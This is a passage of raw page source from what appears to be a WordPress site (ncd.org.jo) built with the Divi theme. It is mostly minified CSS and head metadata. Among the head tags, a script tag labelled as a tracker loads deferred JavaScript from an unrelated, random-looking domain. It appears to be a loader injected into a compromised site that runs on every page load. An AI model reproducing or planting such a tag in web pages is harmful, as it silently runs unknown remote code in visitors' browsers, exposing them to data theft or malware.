.et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_bottom_top .et_multi_view_hidden+.et_pb_newsletter_form,.et_pb_column_4_4 .et_pb_newsletter.et_pb_subscribe.et_pb_newsletter_layout_right_left .et_multi_view_hidden+.et_pb_newsletter_form{padding-bottom:0}.et_pb_newsletter .et_pb_contact_field_last_phone+.et_pb_newsletter_field{padding-left:0}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_half_phone{-ms-flex-preferred-size:48.5%;flex-basis:48.5%}.et_pb_newsletter .et_pb_newsletter_form .et_pb_contact_field_last_phone{-ms-flex-preferred-size:100%;flex-basis:100%}.et_pb_bg_layout_light_phone .et_pb_newsletter_button{color:#2ea3f2}.et_pb_bg_layout_dark_phone .et_pb_newsletter_button{color:inherit}}.gecko .et_pb_newsletter .et_pb_newsletter_field{margin-bottom:1vw}body .grecaptcha-badge{visibility:hidden}body.et_pb_recaptcha_enabled .grecaptcha-badge{visibility:initial;z-index:9999}
.et_pb_contact_form_label{display:none}.et_pb_with_border.et_pb_contact_field .input[type=checkbox]+label i,.et_pb_with_border.et_pb_contact_field .input[type=radio]+label i,.et_pb_with_border.et_pb_contact_field input,.et_pb_with_border.et_pb_contact_field select,.et_pb_with_border.et_pb_contact_field textarea{border:0 solid #333}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.et_pb_contact_field_options_list label a:empty:before{content:"\E906";font-family:ETmodules;speak:none;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;font-size:16px}.et_pb_contact_field[data-type=booleancheckbox] .et_pb_contact_field_options_title{display:inline-block}.et_pb_contact_field[data-type=select]{position:relative}.et_pb_contact_field[data-type=select]:after{content:"";position:absolute;top:50%;right:10px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;pointer-events:none}p.et_pb_contact_field{padding:0 0 0 3%;margin-bottom:3%;background-position:50%;background-size:cover}p.et_pb_contact_field.et_pb_contact_field_last+p.et_pb_contact_field.et_pb_contact_field_last,p.et_pb_contact_field:not(.et_pb_contact_field_last),p.et_pb_contact_field_half+p.et_pb_contact_field_last:not(.et_pb_contact_field_half){clear:both}.et_pb_contact_field *,.et_pb_contact_field.et_pb_section_parallax,.et_pb_contact_field.et_pb_section_video{position:relative}.et_pb_contact_field a{color:inherit;font-weight:700;text-decoration:underline}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_contact_select::-ms-expand{display:none}.et_pb_contact_field_options_wrapper{display:block}.et_pb_contact_field_options_wrapper .et_pb_contact_field_options_title{margin-bottom:.5em;font-weight:600}.et_pb_contact_field_options_wrapper:after{clear:both;content:" ";display:block}.et_pb_contact_field_checkbox,.et_pb_contact_field_options_title,.et_pb_contact_field_radio,.et_pb_contact_field_select_title{display:block}.et_pb_contact_field_radio_title,.et_pb_contact_field_select_title{font-size:16px;padding-bottom:4px}.et_pb_contact_field textarea.et_pb_contact_message{min-height:150px;display:block}@media (max-width:980px){.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-tablet .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}}@media (max-width:767px){.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_title,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_list,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_title{float:none}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper,.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_contact_field.et_pb_text_align_center-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.et_pb_contact_field.et_pb_text_align_right-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.et_pb_contact_field.et_pb_text_align_justified-phone .et_pb_contact_field_radio_wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}p.et_pb_contact_field.et_pb_contact_field_last_phone+p.et_pb_contact_field.et_pb_contact_field_last_phone,p.et_pb_contact_field_half_phone+p.et_pb_contact_field_last_phone:not(.et_pb_contact_field_half_phone){clear:both}}
.et_pb_button[data-icon]:not([data-icon=""]):after{content:attr(data-icon)}@media (max-width:980px){.et_pb_button[data-icon-tablet]:not([data-icon-tablet=""]):after{content:attr(data-icon-tablet)}}@media (max-width:767px){.et_pb_button[data-icon-phone]:not([data-icon-phone=""]):after{content:attr(data-icon-phone)}}
.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image.aligncenter{text-align:center}.et_pb_image.et_pb_has_overlay a.et_pb_lightbox_image{display:block;position:relative}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image .et_pb_image_wrap img[src*=".svg"]{width:auto}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_image.et_pb_has_overlay .et_pb_image_wrap:hover .et_overlay{z-index:3;opacity:1}@media (min-width:981px){.et_pb_section_sticky,.et_pb_section_sticky.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky .et_pb_column_single,.et_pb_section_sticky .et_pb_row.et-last-child,.et_pb_section_sticky .et_pb_row:last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}}@media (max-width:980px){.et_pb_image_sticky_tablet{margin-bottom:0!important;display:inherit}.et_pb_section_sticky_mobile,.et_pb_section_sticky_mobile.et_pb_bottom_divider .et_pb_row:nth-last-child(2),.et_pb_section_sticky_mobile .et_pb_column_single,.et_pb_section_sticky_mobile .et_pb_row.et-last-child,.et_pb_section_sticky_mobile .et_pb_row:last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner.et-last-child,.et_pb_section_sticky_mobile .et_pb_specialty_column .et_pb_row_inner:last-child{padding-bottom:0!important}.et_pb_section_sticky .et_pb_row.et-last-child .et_pb_column.et_pb_row_sticky.et-last-child,.et_pb_section_sticky .et_pb_row:last-child .et_pb_column.et_pb_row_sticky:last-child{margin-bottom:0}.et_pb_image_bottom_space_tablet{margin-bottom:30px!important;display:block}.et_always_center_on_mobile{text-align:center!important;margin-left:auto!important;margin-right:auto!important}}@media (max-width:767px){.et_pb_image_sticky_phone{margin-bottom:0!important;display:inherit}.et_pb_image_bottom_space_phone{margin-bottom:30px!important;display:block}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_with_border .et-pb-icon,.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center .et_pb_blurb_content .et_pb_blurb_container{text-align:center}.et_pb_blurb_content p:last-of-type{padding-bottom:0}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_main_blurb_image img[src*=".svg"]{width:auto}.et_pb_sticky_module .et_pb_main_blurb_image .et_pb_image_wrap{width:100%;max-width:100%}.et_pb_blurb_position_left .et_pb_blurb_content,.et_pb_blurb_position_right .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image,.et_pb_blurb_position_right .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img,.et_pb_blurb_position_right .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et-pb-icon,.et_pb_blurb_position_right .et-pb-icon{font-size:32px}.et_pb_blurb_position_right .et-pb-icon{display:table-cell}.et_pb_blurb_position_left .et_pb_blurb_container,.et_pb_blurb_position_right .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right .et_pb_blurb_content{text-align:right}.et_pb_blurb_position_right .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}@media (max-width:980px){.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_tablet .et_pb_main_blurb_image img,.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_tablet .et-pb-icon,.et_pb_blurb_position_right_tablet .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_tablet .et_pb_blurb_container,.et_pb_blurb_position_right_tablet .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_tablet .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_tablet .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_tablet .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_tablet .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_tablet .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_tablet .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_tablet .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_tablet .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_tablet .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_tablet .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:767px){.et_pb_blurb_position_left_phone .et_pb_main_blurb_image,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left_phone .et_pb_main_blurb_image img,.et_pb_blurb_position_right_phone .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left_phone .et-pb-icon,.et_pb_blurb_position_right_phone .et-pb-icon{font-size:32px;display:table-cell}.et_pb_blurb_position_left_phone .et_pb_blurb_container,.et_pb_blurb_position_right_phone .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left_phone .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left_phone .et_pb_blurb_content{text-align:left}.et_pb_blurb_position_right_phone .et_pb_blurb_container{padding-right:15px}.et_pb_blurb_position_right_phone .et_pb_blurb_content{padding-right:52px;text-align:right}.et_pb_blurb_position_right_phone .et_pb_main_blurb_image{left:auto;right:0}.et_pb_blurb_position_right_phone .et-pb-icon{margin-right:0;margin-left:20px}.et_pb_blurb_position_top_phone .et_pb_main_blurb_image{display:block;width:auto}.et_pb_blurb_position_top_phone .et-pb-icon{font-size:96px;display:initial}.et_pb_blurb_position_top_phone .et_pb_blurb_container{display:block;padding-left:0;padding-right:0}.et_pb_blurb_position_top_phone .et_pb_blurb_content{display:inline-block;text-align:center;padding-right:0}}@media (max-width:980px){.et_pb_blurb.et_pb_text_align_left-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-tablet .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}@media (max-width:767px){.et_pb_blurb.et_pb_text_align_left-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb.et_pb_text_align_right-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:right}.et_pb_blurb.et_pb_text_align_justified-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:justify}.et_pb_blurb.et_pb_text_align_center-phone .et_pb_blurb_content .et_pb_blurb_container{text-align:center}}
.et-waypoint.et_pb_animation_off,.et-waypoint:not(.et_pb_counters).et_pb_animation_off,.et_pb_animation_off{opacity:1}.et-waypoint.et_pb_animation_left.et-animated,.et_pb_animation_left.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right.et-animated,.et_pb_animation_right.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top.et-animated,.et_pb_animation_top.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom.et-animated,.et_pb_animation_bottom.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in.et-animated,.et_pb_animation_fade_in.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}@media (max-width:980px){.et-waypoint.et_pb_animation_off_tablet,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_tablet,.et_pb_animation_off_tablet{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_tablet.et-animated,.et_pb_animation_left_tablet.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_tablet.et-animated,.et_pb_animation_right_tablet.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_tablet.et-animated,.et_pb_animation_top_tablet.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_tablet.et-animated,.et_pb_animation_bottom_tablet.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_tablet.et-animated,.et_pb_animation_fade_in_tablet.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}@media (max-width:767px){.et-waypoint.et_pb_animation_off_phone,.et-waypoint:not(.et_pb_counters).et_pb_animation_off_phone,.et_pb_animation_off_phone{opacity:1;-webkit-animation:none;animation:none}.et-waypoint.et_pb_animation_left_phone.et-animated,.et_pb_animation_left_phone.et-animated{opacity:1;-webkit-animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeLeft 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_right_phone.et-animated,.et_pb_animation_right_phone.et-animated{opacity:1;-webkit-animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeRight 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_top_phone.et-animated,.et_pb_animation_top_phone.et-animated{opacity:1;-webkit-animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeTop 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_bottom_phone.et-animated,.et_pb_animation_bottom_phone.et-animated{opacity:1;-webkit-animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeBottom 1s cubic-bezier(.77,0,.175,1) 1}.et-waypoint.et_pb_animation_fade_in_phone.et-animated,.et_pb_animation_fade_in_phone.et-animated{opacity:1;-webkit-animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1;animation:fadeIn 1s cubic-bezier(.77,0,.175,1) 1}}
</style>
<link rel='stylesheet' id='divi-style-css' href='https://ncd.org.jo/wp-content/themes/ncd-child/style.css?ver=4.23.1' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1769367147" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://ncd.org.jo/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ncd.org.jo/wp-json/wp/v2/pages/399" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ncd.org.jo/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://ncd.org.jo/?p=399' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ncd.org.jo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncd.org.jo%2F%25d9%2585%25d8%25ac%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2583%25d8%25b1%25d9%258a-%25d9%2588%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25a9%2F&#038;lang=ar" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ncd.org.jo/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fncd.org.jo%2F%25d9%2585%25d8%25ac%25d9%2584%25d8%25a9-%25d8%25a7%25d9%2584%25d8%25b3%25d9%2583%25d8%25b1%25d9%258a-%25d9%2588%25d8%25a7%25d9%2584%25d8%25b5%25d8%25ad%25d8%25a9%2F&#038;format=xml&#038;lang=ar" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" /><link rel="icon" href="https://ncd.org.jo/wp-content/uploads/2019/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://ncd.org.jo/wp-content/uploads/2019/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ncd.org.jo/wp-content/uploads/2019/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://ncd.org.jo/wp-content/uploads/2019/10/cropped-favico-270x270.png" />
<style id="et-divi-customizer-global-cached-inline-styles">body{line-height:2em}.container,.et_pb_row,.et_pb_slider .et_pb_container,.et_pb_fullwidth_section .et_pb_title_container,.et_pb_fullwidth_section .et_pb_title_featured_container,.et_pb_fullwidth_header:not(.et_pb_fullscreen) .et_pb_fullwidth_header_container{max-width:1150px}.et_boxed_layout #page-container,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #top-header,.et_boxed_layout.et_non_fixed_nav.et_transparent_nav #page-container #main-header,.et_fixed_nav.et_boxed_layout #page-container #top-header,.et_fixed_nav.et_boxed_layout #page-container #main-header,.et_boxed_layout #page-container .container,.et_boxed_layout #page-container .et_pb_row{max-width:1310px}.nav li ul{border-color:#0080c5}.et_header_style_centered .mobile_nav .select_page,.et_header_style_split .mobile_nav .select_page,.et_nav_text_color_light #top-menu>li>a,.et_nav_text_color_dark #top-menu>li>a,#top-menu a,.et_mobile_menu li a,.et_nav_text_color_light .et_mobile_menu li a,.et_nav_text_color_dark .et_mobile_menu li a,#et_search_icon:before,.et_search_form_container input,span.et_close_search_field:after,#et-top-navigation .et-cart-info{color:rgba(0,0,0,0.8)}.et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.8)}.et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.8)}.et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.8)}#top-menu li.current-menu-ancestor>a,#top-menu li.current-menu-item>a,#top-menu li.current_page_item>a{color:#0080c5}#main-footer{background-color:#e1e1e1}.footer-widget .et_pb_widget div,.footer-widget .et_pb_widget ul,.footer-widget .et_pb_widget ol,.footer-widget .et_pb_widget label{line-height:1.7em}#et-footer-nav .bottom-nav li.current-menu-item a{color:#2ea3f2}#footer-info,#footer-info a{color:#efefef}#footer-bottom .et-social-icon a{color:#efefef}body .et_pb_button{font-size:18px}body.et_pb_button_helper_class .et_pb_button,body.et_pb_button_helper_class .et_pb_module.et_pb_button{color:#ffffff}body .et_pb_button:after{font-size:28.8px}body .et_pb_bg_layout_light.et_pb_button:hover,body .et_pb_bg_layout_light .et_pb_button:hover,body .et_pb_button:hover{color:#ffffff!important;border-radius:0px}h1,h2,h3,h4,h5,h6,.et_quote_content blockquote p,.et_pb_slide_description .et_pb_slide_title{line-height:1.4em}@media only screen and (min-width:981px){.et_pb_section{padding:2% 0}.et_pb_fullwidth_section{padding:0}.et_header_style_left #et-top-navigation,.et_header_style_split #et-top-navigation{padding:45px 0 0 0}.et_header_style_left #et-top-navigation nav>ul>li>a,.et_header_style_split #et-top-navigation nav>ul>li>a{padding-bottom:45px}.et_header_style_split .centered-inline-logo-wrap{width:90px;margin:-90px 0}.et_header_style_split .centered-inline-logo-wrap #logo{max-height:90px}.et_pb_svg_logo.et_header_style_split .centered-inline-logo-wrap #logo{height:90px}.et_header_style_centered #top-menu>li>a{padding-bottom:16px}.et_header_style_slide #et-top-navigation,.et_header_style_fullscreen #et-top-navigation{padding:36px 0 36px 0!important}.et_header_style_centered #main-header .logo_container{height:90px}#logo{max-height:81%}.et_pb_svg_logo #logo{height:81%}.et_header_style_centered.et_hide_primary_logo #main-header:not(.et-fixed-header) .logo_container,.et_header_style_centered.et_hide_fixed_logo #main-header.et-fixed-header .logo_container{height:16.2px}.et-fixed-header #top-menu a,.et-fixed-header #et_search_icon:before,.et-fixed-header #et_top_search .et-search-form input,.et-fixed-header .et_search_form_container input,.et-fixed-header .et_close_search_field:after,.et-fixed-header #et-top-navigation .et-cart-info{color:rgba(0,0,0,0.8)!important}.et-fixed-header .et_search_form_container input::-moz-placeholder{color:rgba(0,0,0,0.8)!important}.et-fixed-header .et_search_form_container input::-webkit-input-placeholder{color:rgba(0,0,0,0.8)!important}.et-fixed-header .et_search_form_container input:-ms-input-placeholder{color:rgba(0,0,0,0.8)!important}.et-fixed-header #top-menu li.current-menu-ancestor>a,.et-fixed-header #top-menu li.current-menu-item>a,.et-fixed-header #top-menu li.current_page_item>a{color:#0080c5!important}}@media only screen and (min-width:1437px){.et_pb_row{padding:28px 0}.et_pb_section{padding:28px 0}.single.et_pb_pagebuilder_layout.et_full_width_page .et_post_meta_wrapper{padding-top:86px}.et_pb_fullwidth_section{padding:0}}	h1,h2,h3,h4,h5,h6{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif}body,input,textarea,select{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif}.et_pb_button{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif}#main-header,#et-top-navigation{font-family:'Cairo',Helvetica,Arial,Lucida,sans-serif}#top-header .container{font-family:'Lateef',Georgia,"Times New Roman",serif}.et_slide_in_menu_container,.et_slide_in_menu_container .et-search-field{font-family:'Lateef',Georgia,"Times New Roman",serif}.rtl .fullwidth-menu>li:last-child{padding-right:22px}.rtl .entry-content ul{padding-right:1em}.rtl .home-patients .et_pb_equal_columns>.et_pb_column{direction:rtl}.rtl #top-menu li .menu-item-has-children>a:first-child::after{top:6px;left:20px;right:unset}.rtl .nav li li ul{z-index:1000;top:-23px;right:240px;max-height:400px;overflow-y:scroll;overflow-x:hidden}#top-menu li li a{width:240px}.home-slider.et_pb_slider .et_pb_slides .et_pb_slide{height:85vh}.home-slider.et_pb_slider .et_pb_slides .et_pb_slide .et_pb_slider_container_inner{vertical-align:top}.home-slider.et_pb_slider .et_pb_slides .et_pb_slide .et_pb_slider_container_inner .et_pb_slide_description{margin-top:2%}#main-header #top-menu>li.mega-menu.menu-item.menu-item-has-children::before{top:15px;right:unset;width:68px}#main-header #top-menu>li.mega-menu.menu-item.menu-item-has-children:hover::before{top:35px;opacity:1}#main-header #top-menu>li.mega-menu.menu-item.menu-item-has-children::after{top:84px;right:unset;width:68px}#main-header #top-menu>li.mega-menu.menu-item.menu-item-has-children:hover::after{top:70px;opacity:1}#main-header #top-menu li{padding-right:0;padding-left:20px}#main-header #top-menu li:last-child{padding-left:0}#main-header #top-menu>li.menu-item:not(.out-of-menu)::after,#main-header #top-menu>li.menu-item:not(.out-of-menu)::before{content:"";position:absolute;width:calc(100% - 22px);height:2px;background:#0080c5;right:0;opacity:0;transition:all 0.5s}#main-header #top-menu>li.menu-item:last-child::after,#main-header #top-menu>li.menu-item:last-child::before{width:100%}#main-header #top-menu>li.menu-item::before{top:40px}#main-header #top-menu>li.menu-item::after{top:-30px}#main-header #top-menu>li.menu-item:hover::before{top:25px;opacity:1}#main-header #top-menu>li.menu-item:hover::after{top:-10px;opacity:1}#main-header.et-fixed-header #top-menu>li.mega-menu.menu-item.menu-item-has-children::after{top:60px;right:unset;width:68px}#main-header.et-fixed-header #top-menu>li.mega-menu.menu-item.menu-item-has-children:hover::after{top:45px;opacity:1}#main-header.et-fixed-header #top-menu>li.mega-menu.menu-item.menu-item-has-children::before{top:-4px;right:unset;width:68px}#main-header.et-fixed-header 